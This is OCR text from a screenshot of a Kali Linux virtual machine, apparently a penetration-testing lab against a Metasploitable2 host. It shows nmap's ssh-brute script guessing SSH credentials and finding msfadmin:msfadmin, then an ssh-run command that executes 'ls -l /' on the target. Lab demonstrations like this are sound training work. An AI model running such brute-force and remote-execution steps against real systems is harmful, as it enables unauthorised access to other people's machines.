 Kali-Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux Metasploitable2-Linux
/bin/bash
/bin/bash 126x28
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: operator:111111
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: pi:111111
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: root:password1
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: administrator:password1
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: operator:password1
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: pi:password1
Completed NSE at 18:41, 59.39s elapsed
Nmap scan report for 192.168.11.130
Host is up (0.00094s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     msfadmin:msfadmin - Valid credentials
|_  Statistics: Performed 25 guesses in 49 seconds, average tps: 0.5
MAC Address: 00:0C:29:FA:DD:2A (VMware)
NSE: Script Post-scanning.
Initiating NSE at 18:41
Completed NSE at 18:41, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 59.82 seconds
           Raw packets sent: 1 (28B) | Rcvd: 1 (28B)
[18:41:42][root@kali:~/ETOCS]$ nmap -p 22 --script=ssh-run --script-args="ssh-run.cmd=ls -l /, ssh-run.username=msfadmin,ssh-r
un.password=msfadmin"  192.168.11.130
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-25 18:42 CEST
/bin/bash 18:42
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.